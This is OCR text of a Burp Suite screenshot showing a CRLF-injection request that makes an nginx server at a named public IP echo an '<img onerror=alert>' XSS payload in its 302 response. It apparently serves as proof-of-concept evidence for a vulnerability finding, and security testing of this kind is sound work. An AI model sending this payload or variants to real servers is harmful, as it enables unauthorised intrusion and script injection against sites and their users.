 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × +
Send Cancel < > Follow redirection Target: http://101.201.173.57:8080 HTTP/1 ?
Request
Pretty Raw Hex 明动 \n
1 GET /%0d%0a%0d%0a<img src=1
onerror=alert(/xss/)> HTTP/1.1
2 Host: 101.201.173.57:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Tue, 17 Jun 2025 05:33:37 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://101.201.173.57:8080/
8
9 <img src=1 onerror=alert(/xss/)>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.13.0
</center>
16 </body>
17 </html>
18
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6